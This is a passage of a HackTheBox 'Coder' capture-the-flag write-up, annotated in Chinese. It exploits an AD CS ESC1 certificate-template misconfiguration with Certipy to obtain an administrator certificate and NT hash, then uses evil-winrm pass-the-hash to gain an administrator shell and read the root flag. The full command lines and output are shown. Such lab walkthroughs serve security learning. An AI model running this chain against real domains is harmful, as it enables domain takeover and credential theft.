CODER.HTB\Enterprise Admins
Write Property Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
[!] Vulnerabilities
ESC1 : 'CODER.HTB\\Erron Black' can enroll, enrollee supplies subject and template allows client authentication
ESC4 : Template is owned by CODER.HTB\Erron Black
ESC1是配置的,ESC4是因为e.black拥有模板(因此可以滥用它)。
- Exploit ESC1
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- ntpdate dc01.coder.htb
2023-12-20 23:14:02.635290 (-0500) -0.015002 +/- 0.157799 dc01.coder.htb 10.10.11.207 s1 no-leap

-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca coder-DC01-CA -template 0xdf-ESC1 -upn [email protected]
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate with UPN '[email protected]'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

使用administrator.pfx dump administrator的NTLM hash
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7
WinRM administrator shell

-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- evil-winrm -i dc01.coder.htb -u administrator -H 807726fcf9f188adc26eeafd7dc16bb7
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
coder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
9480de5c3cdffb5a4e42606911ff066e
Reference Sources
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK